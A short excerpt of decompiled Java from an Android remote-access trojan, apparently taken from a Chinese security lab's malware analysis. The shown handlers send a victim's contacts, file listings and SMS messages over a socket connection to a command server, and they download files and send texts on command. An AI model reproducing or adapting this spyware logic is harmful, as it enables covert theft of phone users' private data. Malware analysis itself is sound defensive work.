 public static void x0000cn() {
    Conn.ioSocket.emit("x0000cn", new Object[]{ConMa.getContacts()});
}
public static void x0000fm(int arg3, String arg4) {
    if(arg3 == 0) {
        Conn.ioSocket.emit("x0000fm", new Object[]{FileExplorer.walk(arg4)});
    }
    else if(arg3 == 1) {
        FileExplorer.downloadFile(arg4);
    }
}
public static void x0000sm(int arg3, String arg4, String arg5) {
    String v1 = "x0000sm";
    if(arg3 == 0) {
        Conn.ioSocket.emit(v1, new Object[]{SMSm.getSMSList()});
    }
    else if(arg3 == 1) {
        Conn.ioSocket.emit(v1, new Object[]{Boolean.valueOf(SMSm.sendSMS(arg4, arg5))});
    }
}
暗影安全实验室